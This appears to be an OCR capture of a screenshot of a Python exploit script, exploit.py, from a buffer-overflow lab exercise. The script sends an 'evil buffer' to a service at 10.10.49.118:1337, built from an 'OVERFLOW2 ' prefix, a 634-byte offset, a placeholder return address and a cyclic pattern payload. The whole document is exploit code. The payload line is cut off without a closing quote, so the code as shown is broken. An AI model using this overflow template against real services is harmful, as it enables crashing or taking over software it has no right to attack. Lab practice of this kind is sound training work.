 GNU nano 6.4 exploit.py
import socket
ip = "10.10.49.118"
port = 1337
prefix = "OVERFLOW2 "
offset = 634
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "a0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4A
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")